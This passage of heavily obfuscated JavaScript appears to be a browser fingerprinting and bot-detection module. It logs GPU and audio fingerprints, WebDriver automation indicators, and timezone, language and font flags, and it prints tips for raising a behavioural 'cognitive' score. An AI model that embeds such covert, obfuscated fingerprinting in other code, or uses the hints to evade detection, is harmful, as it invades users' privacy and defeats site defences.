24,0xa49,0x77e,0x853)+_0x504de8(0xcde,0xe28,0x7d4,0x510)),_0x419b70[_0x504de8(0x78f,0xc0c,0xca9,0xeb6)]===-0xd6*-0x3+0x7*-0xae+0x240&&_0x419b70['sd']===0x1*-0xa7f+0x1494+0x1d*-0x59&&_0x5994e3[_0x6a0300(0xc54,0xefc,0x6dc,0xe84)](_0x504de8(0x729,0x560,0xf15,-0x15a)+_0x504de8(0xd36,0x4b8,0x1491,0xfa9)+_0x504de8(0xbef,0xd6f,0xc55,0x10be)+_0x6a0300(0x297,-0xde,0x5f8,0x795)+_0x504de8(0x1376,0x198a,0xe57,0x14ae)+'behaviorTr'+'acker._gpu'+'()');}else{if(_0x6a0300(0x2d8,0x656,0xa52,0x502)!=='cejpI')_0x5994e3['info']('BehaviorTr'+_0x504de8(0xe7e,0x1690,0xaac,0x11a2)+'initialize'+_0x504de8(0xf1e,0xcf0,0x679,0xa91));else{const _0x151709=_0xd2a005[_0x6a0300(0x6b4,-0x2ac,0x7b1,0x53c)](_0x179ad8=>!_0x5a02f7[_0x504de8(0x158f,0x1892,0x171a,0x1579)][_0x6a0300(0x6e8,0x737,0x8ee,0x72e)](_0x504de8(0xfa5,0x1081,0xc86,0x98e)+_0x179ad8+'\x22'));if(_0x151709){const _0x57aa54={};_0x57aa54[_0x6a0300(0x11b1,0x112,0x3c2,0x994)]=_0x571ccb,_0x57aa54['missing']=!![],_0xe4b02[_0x6a0300(0x2e2,0xd5c,0xa19,0x635)+_0x504de8(0xe61,0xac1,0x169c,0x88b)]=_0x57aa54,_0x9e3614+=0x1645+-0x1*0x193b+0x17f*0x2;}}}}else{if(!_0x52e367[_0x6a0300(0xd44,0x11b9,0x1ed,0xabb)]['includes'](_0x1f3158))_0x4a4a17['public'][_0x6a0300(0xac3,0x9d6,0x176e,0x1066)](_0x87dab9);}},window[_0x33f303(-0x287,0x1d,0x9b,0x5b9)+_0x33f303(0xcc4,0x67e,0x3f5,0xbd8)]=function(){function _0x1fe7e4(_0x56d19e,_0x228fa9,_0x43556d,_0x2b845d){return _0x33f303(_0x228fa9,_0x228fa9-0x22,_0x43556d-0x10d,_0x56d19e-0x3a3);}function _0x196899(_0x4ad9e4,_0x391575,_0x53d389,_0x103acf){return _0x33f303(_0x53d389,_0x391575-0x1d,_0x53d389-0xa3,_0x103acf-0x306);}if(typeof behaviorTracker!=='undefined'){if(_0x1fe7e4(0xa8a,0xbd6,0x120d,0x1160)===_0x1fe7e4(0xa8a,0x2eb,0xbbf,0x104c))_0x5994e3[_0x1fe7e4(0x1151,0x1545,0x14c9,0xc2d)]('Manually\x20t'+_0x1fe7e4(0xe33,0x5c6,0xf40,0x168b)+_0x1fe7e4(0x10f4,0xf22,0xd2f,0x16b0)+'ion...'),behaviorTracker[_0x196899(0x61a,0x113a,0x5a7,0x953)](),setTimeout(()=>{const _0x492428=behaviorTracker['rt']['gpu'],_0x528cbc={};function _0x53336c(_0x22985f,_0x36cf31,_0x5becff,_0x249762){return _0x196899(_0x22985f-0x18f,_0x36cf31-0x13,_0x36cf31,_0x5becff- -0x26a);}_0x528cbc['med']=_0x492428[_0x53336c(0x5f6,0xa2,0x2ca,0x21b)],_0x528cbc['sd']=_0x492428['sd'];function _0xcf594e(_0x2e85f4,_0x38af2b,_0x111962,_0x52a642){return _0x1fe7e4(_0x38af2b- -0xe0,_0x111962,_0x111962-0x14a,_0x52a642-0x1d8);}_0x5994e3['info']('GPU\x20detect'+_0xcf594e(0x6cd,0x7fc,0xe3a,0x629)+'te.\x20Raw\x20va'+_0x53336c(0x10dd,0xad3,0xd5d,0xf0b),_0x528cbc),behaviorTracker[_0xcf594e(0x965,0x5c2,0xa90,-0x204)](),setTimeout(()=>{const _0x2c4f6a={};_0x2c4f6a[_0x592d4c(0xba2,0xf57,0x177e,0xbaa)]=_0x28b914[_0x41047e(0xdae,0xe73,0x138b,0xb85)];function _0x592d4c(_0x1fac21,_0x1ec767,_0x54df3e,_0x23d101){return _0x53336c(_0x1fac21-0x9c,_0x54df3e,_0x1ec767-0x15d,_0x23d101-0x79);}_0x2c4f6a['gpuSdQ']=_0x28b914[_0x592d4c(0xb76,0x7d0,0x26c,0x7ad)];function _0x41047e(_0x2eb353,_0x33fd87,_0x3a7f9d,_0x2f0fed){return _0x53336c(_0x2eb353-0x2,_0x33fd87,_0x2eb353- -0x4c,_0x2f0fed-0xb5);}_0x5994e3[_0x41047e(0xdfe,0x134c,0xf9c,0x580)](_0x592d4c(0xf7b,0x91e,0x8c2,0x2ff)+'ecialdata\x20'+_0x41047e(0x825,0x5fe,0x40,-0x87)+':',_0x2c4f6a);},0x296+0x19d2+-0x1c04);},-0x1db2+-0x9dc+0x27f2);else return _0x925bea[_0x1fe7e4(0x13af,0x19df,0xbae,0xe11)](_0x4d175e);}else{if('mFBME'!==_0x196899(0x1d8,-0xfb,-0x28b,0x43a))_0x5994e3[_0x196899(0x178c,0xe4f,0xa76,0x10b4)](_0x196899(0xa91,0x659,0xb21,0xe71)+_0x196899(0x1385,0x410,0x8d3,0xc23)+_0x1fe7e4(0xf58,0xb19,0xd2c,0x118e));else try{_0x415009[_0x1fe7e4(0x1185,0xf66,0x1206,0xf9a)+'quencyData'](_0x4e0dcd);const _0x8eac82=_0x4d112c['reduce']((_0x483da7,_0x2b8254)=>_0x483da7+_0x2b8254,0x9d5+0x40*0x56+-0x1f55),_0x240dfd=_0x55eece['reduce']((_0x5038d0,_0x9b80a1)=>{const _0x248147=_0x9b80a1-_0x8eac82/_0xd4bb35[_0x951578(0x16df,0x1070,0xe57,0x109c)];function _0x951578(_0x49d102,_0x50837c,_0x43739b,_0x2ffab9){return _0x1fe7e4(_0x2ffab9- -0x4b3,_0x43739b,_0x43739b-0x1aa,_0x2ffab9-0xb7);}return _0x5038d0+_0x248147*_0x248147;},0x929+-0x35*-0xe+0x31*-0x3f)/_0x3c4465[_0x1fe7e4(0x154f,0x1ba3,0x1bae,0x1d84)],_0x44a2b9=_0x5eafc9[_0x196899(0xc12,0x6ef,0x834,0x79d)]((_0x8eac82+_0x240dfd)*(0x2e0+-0x18d7+0x19df)),_0x5dec98={};_0x5dec98[_0x196899(-0x10a,0xe2,0x521,0x325)]=_0x44a2b9,_0x5dec98[_0x196899(0xda8,0x91,0xb4c,0x556)]=_0x25b0a0[_0x196899(0xd15,0x869,-0x297,0x556)],_0x5dec98['baseLatenc'+'y']=_0x21f4a2[_0x196899(0xc90,0x553,0x93b,0x839)+'y']||-0x215f+0x1e49+0xa*0x4f,_0x5dec98['outputLate'+_0x1fe7e4(0x1104,0x11f5,0xc07,0xaef)]=_0x52c6ba[_0x196899(0xa94,0x1215,0x1020,0xed6)+_0x1fe7e4(0x1104,0xd21,0xaa2,0xa66)]||0x16b0+-0x2*-0x1372+-0x3d94*0x1,_0x5dec98[_0x196899(0x12a6,0x1828,0x1015,0xff8)]=_0x5c950c[_0x196899(0xd33,0xbe7,0x1366,0xff8)],_0x5dec98[_0x196899(0x6e5,0x179a,0xc85,0xed3)]=_0x883f33,_0x5dec98['method']=_0x1fe7e4(0x154e,0x16e2,0x10ff,0x1691)+'ode',this['fingerprin'+'t'][_0x196899(0xc96,0x9f8,0x3f9,0x401)]=_0x5dec98,_0x3d655d[_0x1fe7e4(0xdfc,0x159c,0xaba,0x76b)]();if(_0x209666['state']!==_0x196899(0xdee,0x727,0xbbe,0xe55))_0x52a9e5['close']();_0x330096['info']('[Audio]\x20Au'+_0x1fe7e4(0x105b,0x1448,0x129b,0x1270)+_0x196899(0xdec,0x14d3,0x1857,0x125a)+'ected\x20usin'+_0x1fe7e4(0x8b9,0xa82,0xb3,0x26)+'Node'),_0x41a541();}catch(_0x49a2b8){_0xb2c001['error'](_0x1fe7e4(0x9db,0x43c,0x1105,0x10ae)+'dio\x20data\x20c'+'ollection\x20'+_0x1fe7e4(0x5a1,0x124,0x3bc,0xec),_0x49a2b8);const _0x501c8c={};_0x501c8c[_0x196899(0x144f,0xe28,0x8b5,0xecf)]=![],_0x501c8c[_0x1fe7e4(0x867,0x6bf,0x216,0x85d)]=_0x49a2b8[_0x196899(0xb59,0x6d6,0x2a4,0x8f6)],this[_0x196899(0x148e,0x8b5,0x523,0xc39)+'t']['audio']=_0x501c8c,_0x5a456a['stop']();if(_0x53580b[_0x196899(0x119c,0x1704,0x1422,0xff8)]!=='closed')_0x59bf6f[_0x1fe7e4(0xaf6,0x4de,0x11ce,0x608)]();_0x2df2aa();}}};function _0x23ff90(_0x54faf8,_0x1768bf,_0x5c2197,_0x5ac0bc){return _0x340362(_0x54faf8-0xfe,_0x54faf8,_0x5c2197-0x4b,_0x1768bf-0x13e);}window[_0x33f303(0x11ad,0x728,0xb08,0x95c)+'Detection']=function(){function _0x53b4a5(_0x3b44df,_0x1cad2b,_0x35ed76,_0x2c3b3f){return _0x23ff90(_0x3b44df,_0x2c3b3f-0x124,_0x35ed76-0x12c,_0x2c3b3f-0x17b);}_0x5994e3[_0x53b4a5(0xa11,0x12ff,0xf96,0xfea)]('=========='+_0x3e3768(0xe22,0xede,0xab9,0xb34)+_0x53b4a5(0x11fa,0xce8,0x27f,0x9b9)),_0x5994e3[_0x3e3768(0x196d,0x111c,0x10ea,0xaf5)](_0x3e3768(0xa5f,0x1586,0xfea,0xd38)+'DRIVER\x20DET'+_0x53b4a5(0x24f,0x12f1,0xd28,0xa2f)+'T');function _0x3e3768(_0x1536a3,_0x589549,_0x16b281,_0x37117d){return _0x33f303(_0x589549,_0x589549-0x1db,_0x16b281-0x7f,_0x16b281-0x33c);}_0x5994e3[_0x3e3768(0xf69,0xc51,0x10ea,0x124a)]('=========='+'=========='+_0x53b4a5(0x127a,0x3a0,0x1fd,0x9b9));if(typeof window[_0x3e3768(0x1238,0x10db,0x982,0x518)+_0x3e3768(0x6a,0xf9d,0x731,0x62e)]!==_0x3e3768(0x1280,0x12a7,0x106d,0x1667)){if(_0x3e3768(0xb43,0x1562,0x122e,0xe07)!==_0x53b4a5(-0x2aa,0x4e9,-0x36,0x415)){const _0x106ccd=window['driverDete'+_0x53b4a5(0xd38,0xc91,0x5d7,0x631)];_0x5994e3[_0x53b4a5(0x1228,0xc56,0xec0,0xfea)]('Driver\x20Det'+_0x53b4a5(0x485,0x1208,0xb14,0xcbf)+_0x3e3768(0x1148,0x11ba,0xfb0,0xd41)),_0x5994e3[_0x3e3768(0x1359,0xc32,0x10ea,0xf55)](_0x3e3768(0xa55,0xef2,0xb63,0xcbb)+'\x20drivers:',Array[_0x53b4a5(0xb6c,0xe9f,0x796,0xc11)](_0x106ccd[_0x53b4a5(0x14d4,0xe8e,0x1594,0xcd0)+'ivers'])),_0x5994e3[_0x3e3768(0xb17,0xf13,0x10ea,0x1754)](_0x3e3768(0x119d,0x11c7,0xd61,0xb5b)+_0x53b4a5(0xb4b,-0x4af,0x728,0x2a3),_0x106ccd['detectionS'+'core']),_0x5994e3['info'](_0x53b4a5(0xb2c,0xa97,0x100d,0x8bd)+_0x53b4a5(0x294,0x60b,0x531,0x422),_0x106ccd[_0x53b4a5(0x1333,0x8d0,0xd5a,0xf59)][_0x53b4a5(0xf8b,0xb17,0x1ab3,0x13e8)]),_0x5994e3['info'](_0x53b4a5(-0x27,-0x1b4,-0x227,0x65c)+_0x53b4a5(0xa22,0x131f,0x78b,0xf59)+':'),_0x106ccd['indicators']['forEach']((_0x1c4ef6,_0x3104fd)=>{function _0x4df36d(_0x603d39,_0x451261,_0x2b8b55,_0x5ef134){return _0x3e3768(_0x603d39-0x0,_0x2b8b55,_0x5ef134-0xc3,_0x5ef134-0x127);}function _0x3edb0d(_0xc9a3fb,_0xf7c949,_0x79cf3d,_0x261176){return _0x53b4a5(_0xc9a3fb,_0xf7c949-0xdf,_0x79cf3d-0x33,_0xf7c949- -0x15a);}if(_0x4df36d(0xb0b,0x1488,0x12f1,0xbb5)!==_0x4df36d(0xaa4,0x745,0x959,0x561))_0x5994e3[_0x3edb0d(0x1099,0xe90,0x8ab,0xb60)](_0x3104fd+(-0x17dc+-0x180b+-0x6d8*-0x7)+_0x4df36d(0x1278,0xeda,0xb3d,0x118d)+_0x1c4ef6[_0x4df36d(0x8a7,0xc46,0x132d,0xcab)]+']\x20'+_0x1c4ef6[_0x3edb0d(0xaf1,0xde6,0xee8,0x778)]+':\x20'+(_0x1c4ef6[_0x3edb0d(0x2fe,0x5d5,0x436,0xb64)+'n']||_0x1c4ef6[_0x3edb0d(0xee9,0x104b,0x13f7,0x16c2)]));else{const _0x78a029=_0x1d4800['rt']['ex'];_0x191a10[_0x4df36d(0xcfb,0x178e,0xeba,0x11ad)]('===\x20Cognit'+_0x4df36d(0x5e9,0xbfc,0xd43,0x6e3)+'est\x20==='),_0x3f885e[_0x4df36d(0x1589,0xf6a,0x17c6,0x11ad)](_0x4df36d(0x13e,0x4bb,0xbe3,0x7c9)+_0x4df36d(0x10db,0x4c9,0x417,0xc03)+_0x4df36d(0x1677,0xf79,0x17c9,0x13f8)+_0x4df36d(0xabf,0x14e9,0x69f,0xe19),_0x5bcf23[_0x4df36d(0xfaa,0x78a,0x15b6,0xe75)+_0x3edb0d(0x1361,0xf29,0xa04,0x773)]),_0x5b1646['info'](_0x4df36d(0x7c9,0x7c4,0x73f,0x858)+_0x4df36d(0x13bc,0x166a,0x1337,0x1000)+_0x4df36d(0xaaa,0x99d,0x55e,0xbf1),_0x78a029[_0x3edb0d(0x1388,0xdc0,0x56f,0xc77)][_0x3edb0d(0x783,0xd6e,0x6f1,0x5c1)+'uses']||-0x95c+-0x5*-0x683+0x1733*-0x1),_0x40b1ce[_0x4df36d(0x96b,0xd22,0x144d,0x11ad)]('-\x20Saccades'+_0x4df36d(0x1485,0x749,0x152a,0xe37)+'patterns):',_0x78a029['cognitive'][_0x3edb0d(0xbc1,0x498,0x934,0x3ef)]||0x10fd+-0x2b9+-0xe44),_0x5ad704['info']('-\x20Decision'+_0x3edb0d(-0x11b,0x478,0x68c,0x85b)+'y:',_0x78a029[_0x4df36d(0x1560,0xd3a,0xf3e,0x10dd)]['decisionCo'+'mplexity']||0x1*-0xdd5+-0x1be4+0xb*0x3cb),_0x2d6e75[_0x4df36d(0x14b2,0xde0,0xd32,0x11ad)](_0x3edb0d(0x9e8,0x222,0x24d,0x3aa)+_0x3edb0d(0x10db,0x1124,0x18f6,0x8f2),_0x78a029[_0x3edb0d(0x148a,0xdc0,0x1366,0x87f)]['fatigue']||-0x12c2+0x2545+-0x1*0x1283),(_0x78a029[_0x3edb0d(0x149f,0xdc0,0x1213,0xd4d)][_0x3edb0d(0x10e8,0xd6e,0xe6b,0x939)+_0x4df36d(0xe28,0x7e7,0x14a0,0xc6e)]||-0x136d+-0xf51+-0x22be*-0x1)===-0x1324+-0x166d*-0x1+-0x349*0x1&&(_0x43e783['info']('💡\x20To\x20incre'+_0x4df36d(0x12aa,0x1625,0x1546,0x12fd)+_0x4df36d(0xf2a,0x177a,0xfb9,0x1082)),_0x4e7422[_0x3edb0d(0xbe7,0xe90,0x8c1,0x1615)](_0x3edb0d(0x1690,0x104c,0xcc5,0xb8a)+_0x3edb0d(0xe98,0x836,0xd32,0xeb0)+_0x4df36d(0xdc,0xa0a,0x64c,0x715)+_0x4df36d(0x61a,0x8f2,0xfb2,0x979)+_0x4df36d(0xe09,0x15d5,0xe6f,0xdfb)+'ses)'),_0x15f1b0[_0x4df36d(0xfe0,0x1a6c,0x1858,0x11ad)](_0x4df36d(0x83a,0x36b,0xdb1,0x677)+'up\x20and\x20dow'+'n\x20quickly\x20'+_0x4df36d(0x70e,0x538,-0x63,0x6d4)),_0x282280['info'](_0x3edb0d(0x10f,0x689,0x5dd,0x6eb)+'etween\x20for'+_0x3edb0d(0xf20,0x94d,0xf14,0xb48)+'ith\x20delays'),_0x1fae2c['info']('4.\x20Type\x20in'+'\x20bursts\x20wi'+'th\x20pauses\x20'+_0x3edb0d(-0x5d9,0x252,-0x198,0x1af))),_0x3e9e38[_0x3edb0d(0x5f0,0xe90,0xf86,0x1011)](_0x3edb0d(0x2a7,0x85f,0xcbb,0x5e)+'=========='+'==========');}}),_0x5994e3[_0x3e3768(0x157e,0xca0,0x10ea,0x1325)](_0x53b4a5(0x18a9,0x13f2,0x1420,0x1172)+_0x3e3768(0xb37,0x944,0xaa3,0xab2)+'ion\x20values'+':'),_0x5994e3[_0x53b4a5(0xb7b,0xa10,0xba4,0xfea)](_0x53b4a5(0xb14,0xae2,0x805,0x92e)+_0x53b4a5(0x1799,0xf33,0xce0,0xec3),_0x28b914['driverSign'+_0x53b4a5(0xcfb,0xe8d,0xf3e,0x9de)]),_0x5994e3[_0x3e3768(0x102a,0x10a8,0x10ea,0x177e)]('-\x20automati'+_0x53b4a5(0x8c2,0x620,0x869,0xaa0),_0x28b914[_0x3e3768(0x11e3,0x13b8,0x1295,0x16dc)+_0x3e3768(0x9ae,0x733,0xece,0xdeb)]),_0x5994e3[_0x3e3768(0xfe2,0x12d3,0x10ea,0x199a)](_0x3e3768(0xfb8,0xe93,0xee7,0xa97)+_0x3e3768(0x1b38,0x13d8,0x1477,0x148f)+'cks:'),_0x5994e3[_0x53b4a5(0x1175,0x164b,0x1643,0xfea)](_0x53b4a5(0x1087,0x1086,0x924,0xb70)+'r.webdrive'+'r:',navigator['webdriver']),_0x5994e3[_0x3e3768(0xe48,0x192e,0x10ea,0x186d)](_0x53b4a5(0x1490,0x10c0,0xb95,0x105c)+_0x53b4a5(0x7bc,0x299,0xedb,0xb49),window[_0x53b4a5(0xa9e,-0x23,0x269,0x565)]),_0x5994e3['info']('-\x20window._'+'_webdriver'+'_script_fn'+':',window[_0x3e3768(0x1089,0x80d,0x7cf,0xab8)+'r_script_f'+'n']),_0x5994e3[_0x3e3768(0x105e,0x1249,0x10ea,0xab4)](_0x3e3768(0x76c,0x782,0xaf7,0xb62)+'hrome:',!!window[_0x53b4a5(0x99a,0x1c0,0x6c1,0x5ee)]),_0x5994e3[_0x3e3768(0x19c3,0x1743,0x10ea,0x1721)](_0x53b4a5(0x1010,0x12dc,0x554,0xb70)+_0x3e3768(0xbb2,0x1415,0x1066,0x1870)+'length:',navigator[_0x53b4a5(0xc20,0x848,0x4b2,0xaff)][_0x3e3768(0x1966,0x139e,0x14e8,0x143e)]);}else this[_0x53b4a5(0x113c,0xaf9,0x16f1,0x1095)+_0x3e3768(0x3ad,0x596,0x83e,0x5a8)]();}else{if(_0x53b4a5(0xb1c,0x228,0xbf6,0x589)==='tOnmZ'){const _0x39688=_0x4fe39f/(-0x13a8*-0x1+-0x19*-0x155+-0x34f1)%_0x314d66,_0x386da8=_0x4ae588[_0x53b4a5(0x146a,0x712,0xf75,0xd04)](_0xaf60e/(-0x136a+0xc*0x1d3+0x1e*-0x15)/_0x15d33e);_0x509c2a[_0x508440]=(_0x39688*_0x386da8+_0x58c920*(-0x5fb*-0x3+0x1*0x1e5c+0x300d*-0x1))%(0xc0c+0x1a51+-0x255d),_0x25fb26[_0x1eb060+(-0x935*0x2+-0x270b+0x3976)]=(_0x39688+_0x386da8*(0xfc2+0x473+-0x1*0x1433)+_0xeaceb2*(-0x1562+0x1*-0xfcd+-0x254f*-0x1))%(0x2*0x6f1+0x15db+-0x22bd),_0x128bd5[_0x19e355+(-0xcfd*0x2+0x40b+0x15f1)]=(_0x39688*(0x1*0x14f2+-0x202b+0xb3b)+_0x386da8+_0x42358a*(-0x10ee+0x1af4+0x55*-0x1e))%(0x9c8*-0x3+-0x1*-0x680+0x8*0x2fb),_0x1c5649[_0x3716f5+(0x4be+-0x99e+0x4e3)]=-0x599*0x3+0x571+0xc59;}else _0x5994e3[_0x53b4a5(0x1243,0x124b,0xe37,0xfea)](_0x53b4a5(0x1575,0x18fd,0xf7f,0x1108)+_0x53b4a5(0x5dd,0xa6c,0xddf,0x551)+_0x53b4a5(0xcfc,0x7cf,0x9d6,0xc18)+'tialized\x20y'+'et');}_0x5994e3[_0x3e3768(0x13db,0xc5d,0x10ea,0x182c)](_0x3e3768(0x342,0xf68,0xab9,0xd07)+_0x3e3768(0x7a3,0xece,0xab9,0x956)+'==========');},window[_0x23ff90(0x1260,0xb00,0x3f2,0x10f6)+_0x33f303(0xe0a,0x159c,0x7e5,0x10b6)+'on']=function(){function _0x1168b1(_0x1d81e6,_0x54b4a2,_0x3bc866,_0x2107e5){return _0x33f303(_0x1d81e6,_0x54b4a2-0x10a,_0x3bc866-0x155,_0x2107e5-0x1ac);}_0x5994e3[_0x4fd876(0xfc1,0xcaa,0x1525,0xe9c)]('Manually\x20t'+_0x4fd876(0xca3,0xcee,0xe17,0x1392)+_0x4fd876(0x634,0x74b,0x9dc,-0x270)+_0x4fd876(0xd95,0x509,0x535,0x1479));function _0x4fd876(_0x576779,_0x5b4282,_0x4b0f75,_0x58f813){return _0x33f303(_0x5b4282,_0x5b4282-0x184,_0x4b0f75-0x1c5,_0x576779-0x213);}if(typeof _0x333048!=='undefined'){const _0x25268c=new _0x333048();window[_0x1168b1(0x4f4,0x89d,-0x4b,0x7f2)+_0x4fd876(0x608,0x8d2,-0x7,0x3a2)]=_0x25268c,_0x5994e3[_0x1168b1(0x1715,0xadd,0x1791,0xf5a)]('Ã¢Å“â€¦\x20Dr'+_0x1168b1(-0x334,0x107,0x54e,0x26a)+'tion\x20compl'+_0x1168b1(0x16ab,0x112f,0x1716,0x1081)),window[_0x4fd876(0xb6f,0x46a,0xe84,0xd1c)+'Detection']();}else _0x5994e3[_0x1168b1(0x11a5,0x113a,0xb2e,0xf5a)](_0x1168b1(0x10cc,0x177c,0x1846,0x1075)+_0x1168b1(0xa76,0xc4a,0x671,0x9d9)+_0x4fd876(0x7f0,0xff0,0x7d2,0xc46)+_0x4fd876(0x5ae,-0x206,0xc8b,0x145)+_0x1168b1(0x3ee,0x9,0x885,0x615));},window[_0x23ff90(0x1492,0xd59,0x127f,0x7dd)+_0x33f303(0x939,0x1541,0x1777,0x1162)]=function(){_0x5994e3[_0x3e720f(0x10d3,0x1752,0x1715,0xeff)](_0x392bbb(0x107f,0xac7,0xf85,0xad6)+_0x392bbb(0x1191,0xac4,0x112f,0xd41)+'Collection'+_0x392bbb(0x522,0xd8f,0xe1b,0xa16));const _0x16b4c2=/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i['test'](navigator[_0x392bbb(0x1121,0xac5,0x11e0,0x656)])||_0x392bbb(0x119,-0x122,0x46d,-0x9be)+'rt'in window||navigator[_0x392bbb(0x25a,0x599,0x3e2,-0x172)+'ints']>0x720*0x3+-0x48a+0x1af*-0xa;_0x5994e3[_0x392bbb(0xd1a,0xc6f,0x9ba,0x459)](_0x3e720f(0xe21,0x16ed,0x13fe,0x7ba)+'e:',_0x16b4c2?_0x392bbb(0x60d,0x8f0,0x26c,0x6d6):_0x3e720f(0xada,0x101c,0x74d,0x765)),_0x5994e3['info'](_0x392bbb(0x646,0x712,0xaa1,0xe65)+_0x3e720f(0x484,0x3e0,0x93c,0x416)),_0x5994e3[_0x3e720f(0x10d3,0xd01,0xf69,0xa4e)]('-\x20Timezone'+_0x392bbb(0x77b,0xd9f,0x859,0xefe),_0x28b914['timezoneFl'+_0x392bbb(0x91c,0xb08,0xf12,0x139b)]);function _0x3e720f(_0x513ecc,_0x48c5cf,_0x286219,_0x145d58){return _0x23ff90(_0x286219,_0x513ecc-0x20d,_0x286219-0x1d3,_0x145d58-0x16e);}_0x5994e3['info']('\x0aLanguage\x20'+_0x3e720f(0x484,0x7d,-0x35e,0x48b)),_0x5994e3[_0x392bbb(0x12d6,0xc6f,0x9c3,0x3ef)]('-\x20Language'+_0x3e720f(0x1203,0x13f0,0x929,0xf5f),_0x28b914['languageFl'+'ags']),_0x5994e3[_0x392bbb(0x13cd,0xc6f,0x404,0xaad)](_0x3e720f(0x121d,0xbde,0xbbc,0xe7f)+_0x3e720f(0x73b,-0x19b,0x693,0x20d)+_0x3e720f(0x683,0x792,0x366,0x1e9)+_0x392bbb(0x578,0xabe,0x12e9,0x9cf)+_0x3e720f(0x1227,0x1917,0x1370,0x1a11)),_0x5994e3[_0x3e720f(0x10d3,0x15ea,0x15a1,0x896)](_0x392bbb(0x6c5,0x8cf,0xdeb,0x2cb)+_0x392bbb(0x448,-0x132,0x1b7,-0x891),_0x28b914[_0x392bbb(0x1117,0x9f0,0x815,0x119d)]),_0x5994e3[_0x392bbb(0x3bf,0xc6f,0x12ba,0xda5)](_0x3e720f(0x99c,0xf0f,0xa4d,0xb08)+_0x3e720f(0x135f,0x18f6,0x15a5,0x1a1c)+_0x3e720f(0x11bc,0x1158,0xb94,0x1379)+'are):'),_0x5994e3[_0x392bbb(0x14ec,0xc6f,0x9bd,0xd67)](_0x392bbb(0xbb,-0x3d,-0x579,0x79d)+_0x3e720f(0x1203,0x1181,0xf71,0x988),_0x28b914[_0x3e720f(0x920,0x260,0x304,0xb1f)+_0x392bbb(0x8ef,0xb08,0xda8,0x12d4)]),_0x5994e3[_0x3e720f(0x10d3,0x9e9,0x1071,0x10f0)](_0x392bbb(0x11eb,0xf10,0x128f,0x901)+_0x392bbb(0x771,0xde2,0xf16,0xd6c)+':',_0x28b914[_0x3e720f(0x14ae,0xbf1,0x14d8,0xf7a)+_0x392bbb(0x9b,-0x127,0x2d3,-0x90d)]),_0x5994e3['info'](_0x392bbb(0xb33,0xf10,0x1298,0xa27)+'uirks:',_0x28b914[_0x3e720f(0x14ae,0xf4f,0x1d19,0x1571)+'ks']),_0x5994e3[_0x3e720f(0x10d3,0x1813,0x1213,0x1387)](_0x3e720f(0xe10,0x92b,0x678,0x539)+_0x3e720f(0xd3c,0xc41,0x1554,0x1536));function _0x392bbb(_0x22c2dd,_0x199110,_0x14ec8d,_0x48ec84){return _0x23ff90(_0x48ec84,_0x199110- -0x257,_0x14ec8d-0x1ea,_0x48ec84-0x8e);}_0x5994e3[_0x392bbb(0x1371,0xc6f,0x11c1,0x566)](_0x3e720f(0x33c,0xad2,-0xe,0x501)+_0x3e720f(0x1030,0xd3f,0xd59,0x166f)+_0x392bbb(0x230,-0x103,-0x27f,-0x7d6)+_0x392bbb(0xaf5,0x928,0x5e1,0xa59)+_0x3e720f(0xdd7,0xd0c,0x1059,0x1051)+'=timezone/'+_0x3e720f(0xf30,0x73d,0xa31,0x6e3)+_0x392bbb(0x111a,0xd1e,0x10de,0x149d)+_0x392bbb(0xcda,0xb2f,0x12dd,0x515)),_0x5994e3['info'](_0x392bbb(0xf95,0xa98,0x105e,0xfb9)+'lags:\x201=no'+_0x392bbb(0x1f7,0x721,0x521,0x431)+_0x392bbb(0xc98,0xadc,0xfe8,0x857)+_0x392bbb(0xdd2,0x7e2,0xff3,-0x29)+'4=too\x20many'+_0x3e720f(0xb85,0xc34,0xc77,0xd89)+_0x3e720f(0x14a8,0xf38,0x191b,0xda2)+_0x392bbb(0xa30,0x568,0xb51,0x5e1)),_0x5994e3[_0x392bbb(0x83e,0xc6f,0x72f,0x533)]('Font\x20flags'+_0x3e720f(0x1096,0x16db,0x11e6,0x1018)+'):');if(_0x16b4c2){if('iDohu'===_0x3e720f(0xca8,0x79b,0xb04,0x1346))return _0x2ccbfe['push']('No\x20WebRTC/'+_0x392bbb(0x50b,0xb9b,0x9f4,0x46f)+_0x3e720f(0x134f,0x145c,0xccd,0xb5e)+_0x3e720f(0x12b7,0x1b34,0x18ee,0x18d8)),_0x3d0157[_0x3e720f(0x4ad,0x7e5,0x505,0x3b9)]('\x0a');else _0x5994e3[_0x392bbb(0x6da,0xc6f,0x773,0x3da)](_0x3e720f(0x839,0x4fb,0xf27,0x5e0)+_0x392bbb(0x883,0x948,0xf5b,0x8b3)+_0x392bbb(0x1094,0xc62,0x96d,0x5db)+_0x3e720f(0x142e,0x1960,0x1bff,0xd55)+'3),\x202=Libe'+'ration\x20sig'+'nature\x20(al'+_0x392bbb(0x75c,0x4f0,0xc61,0x17e)+_0x3e720f(0x10b0,0x12d5,0xfc6,0xbf5)+_0x3e720f(0x603,0xd84,0x969,0x493));}else _0x5994e3['info'](_0x392bbb(-0x44e,0x35a,0x472,-0x284)+_0x3e720f(0x11c4,0x1280,0xe9b,0x144f)+_0x3e720f(0xbec,0x85c,0x1172,0xd7e)+'nts\x20(<8),\x20'+_0x3e720f(0x440,0x5a6,0x2f0,0x8a1)+_0x392bbb(0xa06,0x1042,0x11f2,0xe7f)+_0x392bbb(0x89b,0xf3b,0x15de,0xe92)+_0x392bbb(0xcad,0x523,0x836,0xd0e)+_0x392bbb(0xc90,0x46c,0x5b1,0xf7)+_0x392bbb(0xeb0,0x9b0,0xe43,0xabf));_0x5994e3[_0x392bbb(0xd28,0xc6f,0x5fb,0xa1b)](_0x3e720f(0x1105,0x18af,0x14a7,0xe59)+_0x392bbb(0x82d,0x1cb,-0x61,0x26c)+_0x392bbb(0x130c,0xd94,0x1669,0x6a6)+_0x392bbb(0x1646,0xe0f,0xfad,0xd06)+'s'+(_0x16b4c2?_0x3e720f(0x7b0,0x158,0x637,-0x61)+'on\x20mobile)':'')+(_0x3e720f(0x1204,0x1487,0x17be,0xa40)+_0x392bbb(-0x840,-0x55,-0x88c,-0x6ae)+_0x3e720f(0x11a3,0xfbb,0xeb5,0x1213)+_0x392bbb(0xc8e,0xa35,0x7a3,0x792)+_0x392bbb(-0x3ec,0x4b3,0x580,0x6b8)+_0x392bbb(0x160,0x94a,0xbe5,0xc1f)+_0x3e720f(0x117b,0xa27,0x14dc,0xb38)+'Ratio,\x2064='+_0x3e720f(0x551,0xd03,0x5,0x7bf)+'n,\x20128=scr'+_0x3e720f(0x6ab,0x247,0x9fa,-0xd)+'ch')),_0x5994e3[_0x392bbb(0xa27,0xc6f,0x67d,0xcf4)](_0x392bbb(0xa8b,0x63e,0x